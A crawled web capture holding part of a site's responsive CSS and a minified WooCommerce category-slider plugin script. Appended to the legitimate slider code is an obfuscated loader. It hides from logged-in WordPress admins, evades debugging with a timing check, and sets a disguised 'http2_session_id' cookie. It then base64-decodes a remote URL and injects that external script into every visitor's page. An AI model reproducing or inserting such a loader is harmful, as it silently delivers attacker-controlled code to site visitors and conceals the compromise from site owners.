	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
	margin-bottom: 20px;
}
.resp-video iframe,
.resp-video object,
.resp-video embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.blog-media video {
	width: 100%;
	height: auto;
}
.mob-bg {
	display:none;
}
/*------ responsive ------------------------------------------------*/ 
@media only screen and (max-width: 1600px) {
.client-list li a {
    padding: 10px;
}
}
@media only screen and (max-width: 1500px) {
.column-wrap  {
	width:100%;
}
.fixed-column-wrap {
	display:none;
}
}
@media only screen and (max-width: 1064px) {
.mob-bg {
	display:block;
}
.page-load {
	left:0;
}
.fixed-column-wrap  , .height-emulator  , .folio-btn-tooltip , .header-social:before , .share-wrapper:before , .element   {
	display:none;
}
.column-wrap {
    width: 100%;
}
.main-footer {
	position:relative;
	float:left;
	width:100%;
    left: 0;
}
.content-inner  {
	margin-bottom:20px;
}
.video-promo-text{
    padding-left:0;
	margin-top:40px;
}
#wrapper {
    top: 70px;
    left: 0;
}
.main-header {
	height:70px;
    width: 100%;
    bottom:inherit ;
}
.folio-btn {
    right: 0;
    height: 70px;
	width: 70px;
}
.folio-btn-item {
    left: 15px;
    top: 15px;
}
.hb-top {
    left: 0;
    top: 0;
    width: 10px;
    height:100%;
}
.nav-button {
    position: absolute;
    top: 20px;
	left:110px;
}
.logo-holder {
    top: 14px;
    left: 15px;
}
.logo-holder img {
    width: 44px;
    height: 44px;
}
.menu-button-text {
    bottom:10px;
}
.header-social {
	width:auto;
    bottom: 17px;
	right:90px;
    padding:  0;
}
.header-social  li{
	float:left;
    margin-top:0;
}
.nav-holder  , .nav-holder-dec{
    bottom:0;
    top: 70px;
}
.nav-scroll-bar-wrap {
    padding: 90px 40px 100px 60px;
	bottom:100px;
}
.share-wrapper {
    left:0;
	bottom:0;
	background:#313131;
	padding:15px 15px 15px 20px;
}
.nav-holder-line {
    left:90px;
}
.piechart {
    width: 33%;
}
.half-hero-wrap {
    left: 50px;
	padding:0 50px 0 30px;
    top: 19%;
}
.half-hero-wrap h1,
.half-hero-wrap .hero-intro-title {
	font-size:45px;
	line-height:45px;
}
.rotate_text {
    font-size: 12px;
    left: 0;
}
.half-hero-wrap h4 {
    font-size: 12px;
}
.srv-link-text {
    margin-top: 30px;
}
.gallery-item, .gallery-item.gallery-item-second {
    width: 50% !important;
}
.show-case-slider-wrap {
    height: 400px;
}
.scroll-down-wrap.scdw2 {
	left:50px;
} 
}
@media only screen and  (max-width: 800px) {
.nav-holder  , .nav-holder-dec , .process-wrap li  , .filter-panel .folio-counter , .inline-folio-filters .folio-counter , .content-nav li {
	width:100%;
}
.inline-dark-filters {
	padding:20px 0;
}
.inline-dark-filters a {
    height: 25px;
    line-height: 25px;
}	
.main-about{
    padding-left:0;
	margin-top:40px;
}
.process-wrap li {
	margin-bottom:20px;
}
.process-wrap li:last-child {
	margin-bottom:0;
}
.inline-facts-wrap {
    width: 50%;
    margin-bottom: 25px;
}
.dark-bg:before , .piechart , .filter-panel .folio-counter div , .inline-folio-filters .folio-counter div  {
    width: 50%;
}
nav.nav-inner , .contacts-wrap li {
    width: 100%;
}
.contacts-wrap li {
	margin-bottom:20px;
} 
.option-panel , .folio-counter:after , .inline-folio-filters .folio-counter:after , .back-to-home-btn:after , .hide_onmobile , .arrowpagenav , .page-scroll-nav:after  , .page-scroll-nav li a:before   {
	display:none;
}
.scroll-down-wrap {
	left:50px;
}
.srv-link-text .btn{
	float:left;
	margin-top:30px;
}
.back-to-home-btn {
    float: right;
    margin-right:0;
	background:#383838;
	padding: 32px 34px;
    top:0;
}
.back-to-home-btn:before {
	left:-70px;
}
.blog-btn-filter {
	float: left;
	margin-right:0;
	top: 0;
	margin:15px 0 15px 15px;
}
.search-btn {
    top: 22px;
}
.content-nav:before {
	content:'';
	position:absolute;
	top:50%;
	left:0;
	width:100%;
	height:1px;
	background:rgba(255,255,255,0.1);
}
.hero-wrap-item {
    top: 40%;
}
.section-entry h1,
.section-entry .hero-impulse-title {
    font-size: 36px;
}
.section-entry h3 {
    font-size: 14px;
    font-weight: 800;
}
.mm-parallax {
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
}
.page-scroll-nav {
	background:#313131;
}
.page-scroll-nav li {
	margin-left:0;
	padding-left:0;
	margin-right:20px;
}    
}
@media only screen and (max-width: 560px) {
.sec-number  , .header-social  , .back-to-home-btn , .search-btn span {
	display:none;
}
.search-btn {
	margin-right:15px;
}
.blog-btn {
    padding: 10px 20px;
}
.footer-inner {
    padding: 70px 30px 40px 30px;
}
.to-top-btn {
    float: left;
    margin-right:0;
	margin-top:30px;
}
.inline-facts-wrap , .fixed-filter-panel_title , .team-box , .piechart  , .piechart-holder h4 {
    width: 100%;
}
.chart  {
	display:inline-block;
	float:none;
}
.client-list li a {
    padding: 10px;
}
.client-list li {
	width:50%;
}
.hero-slider-wrap_pagination {
    width: 40px;
    padding: 30px 0;
}
.half-hero-wrap h1,
.half-hero-wrap .hero-intro-title {
	font-size:35px;
	line-height:35px;
}
.section-title h3, .small-section-title h3 {
	font-size:26px;
}
.nav-scroll-bar-wrap {
    padding: 40px 30px 100px 30px;
}
.nav-holder-line {
    left: 50px;
}
.half-hero-wrap {
	padding:0 50px 0 10px;
}
.gallery-item, .gallery-item.gallery-item-second , .policy-box  {
    width: 100% !important;
}
.policy-box {
	text-align:left;
}
.show-case-slider-wrap {
    height: 300px;
}
.page-scroll-nav ul {
    margin-left: 20px;
}
.page-scroll-nav li {
	margin-right:6px;
}    
}
@media only screen and (-webkit-min-device-pixel-ratio: 2) {
	.bg {
		background-attachment: scroll !important;
		-webkit-background-size: cover;
		background-position: center;
	}
}

.video-holder {
        position: absolute;
        width: 100%;
        height: 100% !important;
        display: block;
        overflow: hidden !important;
        top: 0;
        left: 0;
        padding: 0 !important;
}
.video-holder iframe   {
        position: absolute;
        top:0;
        left: 50%;
        width: 100%;
        height: 100%;
        display: block;
        overflow: hidden;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/js/wc-category-slider-public.min.js?ver=24
body_size: 1060
content:
jQuery(document).ready(function(c,i,e,r){"use strict";c.wc_category_slider_public={init:function(){c(".wc-category-slider").each(function(i,e){var r=c(e).data("slider-config");c.wc_category_slider_public.initSlider(r,e)})},reInit:function(){c(".wc-category-slider").each(function(i,e){var r=c(e).data("slider-config");c.wc_category_slider_public.initSlider(r,e,!0),c(e).trigger("refresh.owl.carousel"),setTimeout(function(){c(e).trigger("refresh.owl.carousel")},350)})},initSlider:function(i,e,r){r=r||!1,i.onInitialized=function(i){var e=c(i.currentTarget);if(e.hasClass("single-slide"))return!1;var r=0;e.find(".owl-item.active").each(function(){e.imagesLoaded(function(){var i=parseInt(e.find("img").height(),10);(r=i<=r?r:i)<250&&(r=250),e.find(".wc-slide-image-wrapper").css("height",r)})}),e.find(".wc-slide").css("border-width",0),e.find(".wc-slide").css("border-width","1px")},r&&c(e).owlCarousel("destroy"),c(e).owlCarousel(i)}},c.wc_category_slider_public.init()});(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();